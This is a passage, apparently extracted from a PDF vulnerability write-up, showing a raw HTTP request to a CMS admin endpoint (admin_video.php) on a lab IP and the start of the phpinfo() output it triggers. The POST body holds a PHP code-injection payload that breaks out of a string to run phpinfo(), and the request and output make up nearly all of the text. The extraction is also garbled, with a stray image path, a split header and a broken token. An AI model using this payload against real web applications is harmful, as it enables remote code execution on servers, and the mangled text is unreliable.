 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer: http://192.168.164.138/w1aqhp/admin_video.php?action=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tt4uitbucrgi526e3k1l53uv82;
history=%5B%7B%22name%22%3A%22asdasd%22%2C%22pic%22%3A%22%2Fpic%2Fnopic.gif%22%2C
%22link%22%3A%22%2Fvideo%2F%3F3-0-0.html%22%2C%22part%22%3A%22%22%7D%5D;
XDEBUG_SESSION=16938
Connection: close
REEBUF
notify1=1&notify2=2&notify3=3";phpinfo();//
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}